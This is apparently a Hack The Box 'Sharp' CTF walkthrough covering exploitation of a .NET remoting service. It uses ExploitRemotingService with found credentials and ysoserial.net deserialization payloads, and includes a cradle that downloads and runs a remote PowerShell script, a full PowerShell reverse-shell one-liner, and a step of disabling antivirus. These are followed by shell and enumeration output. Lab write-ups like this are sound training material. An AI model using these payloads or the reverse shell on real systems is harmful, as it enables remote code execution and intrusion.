
I had to download and build the code using Visual Studio. I downloaded the development enviroment VM from Microsoft from here. This VM comes with a fully installed version of Visual Studio 2019 in a Windows 10 Enterprise enviroment. Perfect for doing testing in!
1
2
┌──(zweilos㉿kali)-[~/htb/sharp]
└─$ wine msiexec /i ~/Downloads/wine-mono-6.1.1-x86.msi
Needed >= .net 4.5 to run ExploitRemotingService.exe so I installed the newest for mono from their website.
- https://dl.winehq.org/wine/wine-mono/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(zweilos㉿kali)-[~/htb/sharp/Debug]
└─$ wine ExploitRemotingService.exe
Must specify a URI and command
ExploitRemotingService [options] uri command [command args]
Copyright (c) James Forshaw 2014
Uri:
The supported URI are as follows:
tcp://host:port/ObjName - TCP connection on host and portname
ipc://channel/ObjName - Named pipe channel
Options:
-s, --secure Enable secure mode
-p, --port=VALUE Specify the local TCP port to listen on
-i, --ipc=VALUE Specify listening pipe name for IPC channel
--user=VALUE Specify username for secure mode
--pass=VALUE Specify password for secure mode
--ver=VALUE Specify version number for remote, 2 or 4
--usecom Use DCOM backchannel instead of .NET remoting
--remname=VALUE Specify the remote object name to register
-v, --verbose Enable verbose debug output
--useser Uses old serialization tricks, only works on
full type filter services
--uselease Uses new serialization tricks by abusing lease
mechanism.
--nulluri Don't send the URI header to the server
--autodir When useser is specified try and automatically
work out the installdir parameter from the
server's current directory.
--installdir=VALUE Specify the install directory of the service
executable to enable full support with useser
--path=VALUE Specify an output path to write the request data
rather than to a channel.
-h, -?, --help
Commands:
exec [-wait] program [cmdline]: Execute a process on the hosting server
cmd cmdline : Execute a command line process and display stdout
put localfile remotefile : Upload a file to the hosting server
get remotefile localfile : Download a file from the hosting server
ls remotedir : List a remote directory
run file [args] : Upload and execute an assembly, calls entry point
user : Print the current username
ver : Print the OS version
raw base64_object|file : Send a raw serialized object to the service.
I was able to either send the connection through tcp port or named pipe. I seemed to have both at my disposal…
Using a Windows VM
After running into too many errors with wine and getting .net and mono to work, I decided just to move over to a Windows VM instead. I had a Windows developer image from Microsoft.
1
2
3
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug> ./ExploitRemotingService.exe tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint ver
Error, couldn't detect version, using host: 4.0.30319.42000
Detected version 4 server
The program seemed to be working. I added -s to put it in secure mode since I seemed to need to use a username and password
1
2
3
4
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug> ./ExploitRemotingService.exe -s --user=debug --pass="SharpApplicationDebugUserPassword123!" tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint cmd whoami
Error, couldn't detect version, using host: 4.0.30319.42000
Detected version 4 server
System.Security.Authentication.InvalidCredentialException: The server has rejected the client credentials. ---> System.ComponentModel.Win32Exception: The logon attempt failed
Adding the parameter --ver=4 got rid of the “couldnt detect version” error, but I still
1
2
3
4
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug> ./ExploitRemotingService.exe -s --user="debug" --pass="SharpApplicationDebugUserPassword123!" --ver=4 tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint raw
Must specify base64 encoded string or a file containing the raw data.
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug> ./ExploitRemotingService.exe -s --user="debug" --pass="SharpApplicationDebugUserPassword123!" --ver=4 tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint raw Y21kLmV4ZSAvYyB3aG9hbWk=
System.Runtime.Serialization.SerializationException: The input stream is not a valid binary format. The starting contents (in bytes) are: 63-6D-64-2E-65-78-65-20-2F-63-20-77-68-6F-61-6D-69 ...
After testing a lot of the different options and getting credentials rejected errors, I got a different error with the raw option. I tried base64 encoding cmd.exe /c whoami but it said the serialization wasnt a valid binary format
ysoserial
- https://swapneildash.medium.com/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817
- https://notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/
- https://github.com/pwntester/ysoserial.net
Some more research led to this GitHub page with a project that called itself:
A proof-of-concept tool for generating payloads that exploit unsafe .NET object deserialization.
Since this server relies on xml deserialization, and the notes.txt from earlier mentions that input sanitization is still a “todo”, this may work.
1
2
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> ./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "wget http://10.10.14.172:8090/" -t
AAEAAAD/////
Used ysoserial.exe to take my payload and make it a base64 serialized object
1
2
3
System.InvalidCastException: Unable to cast object of type 'System.Management.Automation.PSObject' to type 'System.Runtime.Remoting.Messaging.IMessage'.
at System.Runtime.Remoting.Channels.CoreChannel.DeserializeBinaryRequestMessage(String objectUri, Stream inputStream, Boolean bStrictBinding, TypeFilterLevel securityLevel)
at System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage(IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)
Got back this error after running the exploit with this payload
1
2
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "cmd.exe /c curl http://10.10.14.172:8090/"
AAEAAAD/////
After a lot of trial and error, I came up with this working payload.
1
2
3
System.InvalidCastException: Unable to cast object of type 'System.Collections.Generic.SortedSet`1[System.String]' to type 'System.Runtime.Remoting.Messaging.IMessage'.
at System.Runtime.Remoting.Channels.CoreChannel.DeserializeBinaryRequestMessage(String objectUri, Stream inputStream, Boolean bStrictBinding, TypeFilterLevel securityLevel)
at System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage(IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)
Using the base64 format I kept getting this error,
1
2
3
PS C:\Users\User\AppData\Local\Programs\Python\Python39> ./python -m http.server 8090
Serving HTTP on :: port 8090 (http://[::]:8090/) ...
::ffff:10.10.10.219 - - [23/Apr/2021 21:06:54] "GET / HTTP/1.1" 200 -
But the payload still executed. I wondered if I was able to send myself a reverse shell
1
2
3
4
5
6
7
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.172:8090/test.ps1')"
At line:1 char:1
+ .\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate - ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
My Windows VM did not like me trying to base64 encode this string, since using IEX to execute things from the web has been deemed to be only used for malicious purposes :P
1
2
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.172:8090/test.ps1')"
AAEAAAD/////AQAAAAAAAAAMA
I was able to compile my payload after disabling my antivirus
1
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.10.14.172",8091);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
My powershell reverse shell script
1
::ffff:10.10.10.219 - - [23/Apr/2021 21:21:53] "GET /test.ps1 HTTP/1.1" 200 -
I executed my payload, which downloaded my powershell script, but unfortunately did not seem to work as I did not get any connections to my netcat listener. I decided to try checking if I could get the script to ping my machine

I was able to sucessfully execute the script on the remote machine, so I tried finding a different reverse shell
- https://github.com/ivan-sincek/powershell-reverse-tcp
1
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.172:8090/test2.ps1')"
I saved this new reverse shell to test2.ps1 and created a new base64 stream with ysoserial.exe.
1
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> ../ExploitRemotingService.exe -s --ver=4 --user=debug --pass="SharpApplicationDebugUserPassword123!" tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint raw AAEAAAD/////AQAAAAAAAAA
Then I executed my payload
Initial Foothold
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ncat.exe -lvn 9000
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.219:49722.
PS>whoami /all
USER INFORMATION
----------------
User Name SID
========== ============================================
sharp\lars S-1-5-21-294878639-2649470188-886412631-1007
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
SHARP\dev Alias S-1-5-21-294878639-2649470188-886412631-1001 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Using this reverse shell I was finaly able to get a connection back, and was logged in as lars. Unfortunately this user did not have any interesting privileges or group memberships.
user.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS>cd ~/Desktop
PS>ls
Directory: C:\Users\lars\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/23/2021 3:25 PM 34 user.txt
PS>cat user.txt
a1958a13561e7816025222d37e3d12a3
I found the user flag on lars’ Desktop.
Path to Power (Gaining Administrator Access)
Enumeration as user lars
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
PS>computerinfo
WindowsBuildLabEx : 17763.1.amd64fre.rs5_release.180914-1434
WindowsCurrentVersion : 6.3
WindowsEditionId : ServerDatacenter
WindowsInstallationType : Server Core
WindowsInstallDateFromRegistry : 11/12/2020 4:57:36 PM
WindowsProductId : 00430-10710-91142-AA482
WindowsProductName : Windows Server 2019 Datacenter
WindowsRegisteredOrganization : Managed by Terraform
WindowsRegisteredOwner : Administrator
WindowsSystemRoot : C:\Windows
WindowsVersion : 1809
BiosCharacteristics : {4, 7, 8, 9...}
BiosBIOSVersion : {INTEL - 6040000, PhoenixBIOS 4.0 Release 6.0 }
BiosBuildNumber :
BiosCaption : PhoenixBIOS 4.0 Release 6.0
BiosCodeSet :
BiosCurrentLanguage :
BiosDescription : PhoenixBIOS 4.0 Release 6.0
BiosEmbeddedControllerMajorVersion : 0
BiosEmbeddedControllerMinorVersion : 0
BiosFirmwareType : Bios
BiosIdentificationCode :
BiosInstallableLanguages :
BiosInstallDate :
BiosLanguageEdition :
BiosListOfLanguages :
BiosManufacturer : Phoenix Technologies LTD
BiosName : PhoenixBIOS 4.0 Release 6.0
BiosOtherTargetOS :
BiosPrimaryBIOS : True
BiosReleaseDate : 12/12/2018 12:00:00 AM
BiosSeralNumber : VMware-42 39 66 e6 16 c8 18 d5-90 1f 7d af b5 ee c3 a2
BiosSMBIOSBIOSVersion : 6.00
BiosSMBIOSMajorVersion : 2
BiosSMBIOSMinorVersion : 7
BiosSMBIOSPresent : True
BiosSoftwareElementState : Running
BiosStatus : OK
BiosSystemBiosMajorVersion : 4
BiosSystemBiosMinorVersion : 6
BiosTargetOperatingSystem : 0
BiosVersion : INTEL - 6040000
CsAdminPasswordStatus : Enabled
CsAutomaticManagedPagefile : True
CsAutomaticResetBootOption : True
CsAutomaticResetCapability : True
CsBootOptionOnLimit : DoNotReboot
CsBootOptionOnWatchDog : DoNotReboot
CsBootROMSupported : True
CsBootStatus : {0, 0, 0, 0...}
CsBootupState : Normal boot
CsCaption : SHARP
CsChassisBootupState : Safe
CsChassisSKUNumber :
CsCurrentTimeZone : 60
CsDaylightInEffect : True
CsDescription : AT/AT COMPATIBLE
CsDNSHostName : Sharp
CsDomain : WORKGROUP
CsDomainRole : StandaloneServer
CsEnableDaylightSavingsTime : True
CsFrontPanelResetStatus : Unknown
CsHypervisorPresent : True
CsInfraredSupported : False
CsInitialLoadInfo :
CsInstallDate :
CsKeyboardPasswordStatus : Unknown
CsLastLoadInfo :
CsManufacturer : VMware, Inc.
CsModel : VMware Virtual Platform
CsName : SHARP
CsNetworkAdapters : {Ethernet0}
CsNetworkServerModeEnabled : True
CsNumberOfLogicalProcessors : 2
CsNumberOfProcessors : 2
CsProcessors : {AMD EPYC 7401P 24-Core Processor , AMD EPYC
7401P 24-Core Processor }
CsOEMStringArray : {[MS_VM_CERT/SHA1/27d66596a61c48dd3dc7216fd715126e33f59ae7],
Welcome to the Virtual Machine}
CsPartOfDomain : False
CsPauseAfterReset : 3932100000
CsPCSystemType : Desktop
CsPCSystemTypeEx : Desktop
CsPowerManagementCapabilities :
CsPowerManagementSupported :
CsPowerOnPasswordStatus : Disabled
CsPowerState : Unknown
CsPowerSupplyState : Safe
CsPrimaryOwnerContact :
CsPrimaryOwnerName : Administrator
CsResetCapability : Other
CsResetCount : -1
CsResetLimit : -1
CsRoles : {LM_Workstation, LM_Server, NT, Server_NT}
CsStatus : OK
CsSupportContactDescription :
CsSystemFamily :
CsSystemSKUNumber :
CsSystemType : x64-based PC
CsThermalState : Safe
CsTotalPhysicalMemory : 4294430720
CsPhyicallyInstalledMemory : 4194304
CsUserName : SHARP\lars
CsWakeUpType : PowerSwitch
CsWorkgroup : WORKGROUP
OsName : Microsoft Windows Server 2019 Datacenter
OsType : WINNT
OsOperatingSystemSKU : DatacenterServerEdition
OsVersion : 10.0.17763
OsCSDVersion :
OsBuildNumber : 17763
OsHotFixes : {KB4580422, KB4577667, KB4587735, KB5000822}
OsBootDevice : \Device\HarddiskVolume1
OsSystemDevice : \Device\HarddiskVolume2
OsSystemDirectory : C:\Windows\system32
OsSystemDrive : C:
OsWindowsDirectory : C:\Windows
OsCountryCode : 1
OsCurrentTimeZone : 60
OsLocaleID : 0409
OsLocale : en-US
OsLocalDateTime : 4/24/2021 5:21:12 PM
OsLastBootUpTime : 4/23/2021 3:25:12 PM
OsUptime : 1.01:55:59.5152867
OsBuildType : Multiprocessor Free
OsCodeSet : 1252
OsDataExecutionPreventionAvailable : True
OsDataExecutionPrevention32BitApplications : True
OsDataExecutionPreventionDrivers : True
OsDataExecutionPreventionSupportPolicy : OptOut
OsDebug : False
OsDistributed : False
OsEncryptionLevel : 256
OsForegroundApplicationBoost : Maximum
OsTotalVisibleMemorySize : 4193780
OsFreePhysicalMemory : 3250652
OsTotalVirtualMemorySize : 4914676
OsFreeVirtualMemory : 4008532
OsInUseVirtualMemory : 906144
OsTotalSwapSpaceSize :
OsSizeStoredInPagingFiles : 720896
OsFreeSpaceInPagingFiles : 636604
OsPagingFiles : {C:\pagefile.sys}
OsHardwareAbstractionLayer : 10.0.17763.1790
OsInstallDate : 11/12/2020 4:57:36 PM
OsManufacturer : Microsoft Corporation
OsMaxNumberOfProcesses : 4294967295
OsMaxProcessMemorySize : 137438953344
OsMuiLanguages : {en-US}
OsNumberOfLicensedUsers :
OsNumberOfProcesses : 65
OsNumberOfUsers : 1
OsOrganization : Managed by Terraform
OsArchitecture : 64-bit
OsLanguage : en-US
OsProductSuites : {TerminalServices, DatacenterEdition,
TerminalServicesSingleSession}
OsOtherTypeDescription :
OsPAEEnabled :
OsPortableOperatingSystem : False
OsPrimary : True
OsProductType : Server
OsRegisteredUser : Administrator
OsSerialNumber : 00430-10710-91142-AA482
OsServicePackMajorVersion : 0
OsServicePackMinorVersion : 0
OsStatus : OK
OsSuites : {TerminalServices, DatacenterEdition,
TerminalServicesSingleSession}
OsServerLevel : ServerCore
KeyboardLayout : en-US
TimeZone : (UTC+00:00) Dublin, Edinburgh, Lisbon, London
LogonServer : \\SHARP
PowerPlatformRole : Desktop
HyperVisorPresent : True
HyperVRequirementDataExecutionPreventionAvailable :
HyperVRequirementSecondLevelAddressTranslation :
HyperVRequirementVirtualizationFirmwareEnabled :
HyperVRequirementVMMonitorModeExtensions :
DeviceGuardSmartStatus : Off
DeviceGuardRequiredSecurityProperties :
DeviceGuardAvailableSecurityProperties :
DeviceGuardSecurityServicesConfigured :
DeviceGuardSecurityServicesRunning :
DeviceGuardCodeIntegrityPolicyEnforcementStatus :
DeviceGuardUserModeCodeIntegrityPolicyEnforcementStatus :
//sharp, 64-bit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
PS>systeminfo
Host Name: SHARP
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Administrator
Registered Organization: Managed by Terraform
Product ID: 00430-10710-91142-AA482
Original Install Date: 11/12/2020, 4:57:36 PM
System Boot Time: 4/23/2021, 3:25:12 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,151 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,893 MB
Virtual Memory: In Use: 906 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\SHARP
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4577667
[03]: KB4587735
[04]: KB5000822
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.219
[02]: fe80::391e:6be2:5ddb:3e5a
[03]: dead:beef::391e:6be2:5ddb:3e5a
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
64-bit Microsoft Windows Server 2019 Datacenter running in VMWare
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PS>cmd /c set
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\lars\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=SHARP
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
HOMEDRIVE=C:
HOMEPATH=\Users\lars
LOCALAPPDATA=C:\Users\lars\AppData\Local
LOGONSERVER=\\SHARP
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files\Redis\;C:\Users\lars\AppData\Local\Microsoft\WindowsApps
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=0102
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Users\lars\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\lars\AppData\Local\Temp
TMP=C:\Users\lars\AppData\Local\Temp
USERDOMAIN=SHARP
USERDOMAIN_ROAMINGPROFILE=SHARP
USERNAME=lars
USERPROFILE=C:\Users\lars
windir=C:\Windows
I was signed in as lars; openssh and redis are in $PATH
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PS>cd Documents
PS>ls
Directory: C:\Users\lars\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/15/2020 1:40 PM wcf
PS>ls
Directory: C:\Users\lars\Documents\wcf
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/15/2020 1:40 PM .vs
d----- 11/15/2020 1:40 PM Client
d----- 11/15/2020 1:40 PM packages
d----- 11/15/2020 1:40 PM RemotingLibrary
d----- 11/15/2020 1:41 PM Server
